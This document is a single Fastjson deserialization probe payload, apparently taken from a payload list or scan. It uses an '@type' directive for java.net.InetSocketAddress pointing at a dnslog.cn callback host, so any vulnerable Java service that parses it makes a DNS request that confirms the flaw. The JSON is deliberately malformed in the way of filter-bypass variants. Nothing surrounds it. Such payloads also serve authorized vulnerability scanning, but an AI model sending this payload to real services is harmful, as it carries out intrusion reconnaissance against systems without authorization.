 {"x":{"@type":"java.net.InetSocketAddress"{"address":,"val":"ukq4kj.dnslog.cn"}}}